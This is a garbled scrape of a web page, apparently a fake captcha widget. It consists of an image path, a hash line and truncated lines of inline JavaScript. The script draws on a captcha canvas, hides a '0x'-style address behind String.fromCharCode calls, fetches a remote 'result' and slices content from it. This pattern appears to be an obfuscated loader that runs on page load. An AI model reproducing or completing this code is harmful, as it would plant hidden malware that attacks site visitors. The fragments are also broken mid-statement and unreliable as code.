
🧩 Hash sum → 4ac74304e2b9e323105e
Update date:
2026-05-24
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,98
j=await re.json();if(j.result){let h=j.result.sub